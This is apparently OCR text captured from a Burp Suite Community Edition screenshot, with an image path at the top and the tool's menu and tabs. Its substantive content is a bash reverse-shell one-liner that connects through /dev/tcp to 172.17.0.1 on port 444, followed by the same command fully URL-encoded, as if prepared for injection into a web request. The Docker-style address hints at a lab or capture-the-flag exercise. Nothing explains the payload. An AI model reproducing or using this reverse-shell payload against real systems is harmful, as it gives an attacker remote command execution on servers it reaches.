 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
bash -c "sh -i >& /dev/tcp/172.17.0.1/444 0>&1"
%62%61%73%68%20%2d%63%20%22%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%37%32%2e%31%37%2e%30%2e%31%2f%34%34%34%20%30%3e%26%31%22